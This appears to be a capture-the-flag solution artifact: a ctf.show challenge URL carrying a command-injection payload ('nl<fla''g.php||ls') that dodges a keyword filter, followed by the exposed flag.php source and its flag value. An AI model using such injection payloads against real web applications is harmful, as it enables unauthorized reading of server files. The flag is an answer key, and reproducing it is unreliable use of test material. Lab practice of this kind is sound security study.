 不安全 view-source:80568391-4f6c-453b-9be5-b499a3ca3ae8.challenge.ctf.show/?c=nl<fla%27%27g.php||ls
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-05 20:49:44
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-05 20:49:53
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{0437e191-9fd9-424d-901b-9d92ae8288b3}";